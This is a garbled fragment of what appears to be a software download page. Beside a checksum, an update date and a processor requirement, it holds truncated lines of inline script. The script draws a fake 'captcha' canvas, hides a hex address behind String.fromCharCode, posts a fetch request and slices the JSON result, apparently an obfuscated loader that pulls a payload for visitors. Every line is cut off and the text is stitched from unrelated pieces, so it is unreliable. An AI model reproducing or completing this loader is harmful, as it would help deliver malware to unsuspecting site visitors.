
Checksum: af07d9ab1063f9f06d3
Updated on: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended